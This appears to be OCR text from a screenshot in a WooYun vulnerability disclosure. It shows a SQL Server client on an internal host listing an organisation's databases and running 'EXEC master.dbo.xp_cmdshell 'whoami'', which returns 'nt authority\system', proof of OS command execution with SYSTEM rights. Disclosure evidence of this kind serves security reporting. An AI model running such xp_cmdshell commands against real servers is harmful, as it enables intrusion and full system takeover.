 172.16.18.35
AML
DCENTER
IDM
INFO
MSCRM_CONFIG
NFFUND_MSCRM
NFFUNDCRM
NFFUNDXJT
NFJJ_RISK_PERF
ReportServer
ReportServerTempDB
TEST1_MSCRM
dbo
表
视图
f() 函数
查询
报表
查询创建工具 查询编辑器
1 EXEC master.dbo.xp_cmdshell 'whoami'
信息 结果1
output
nt authority\system
(Null)
www.wooyun.org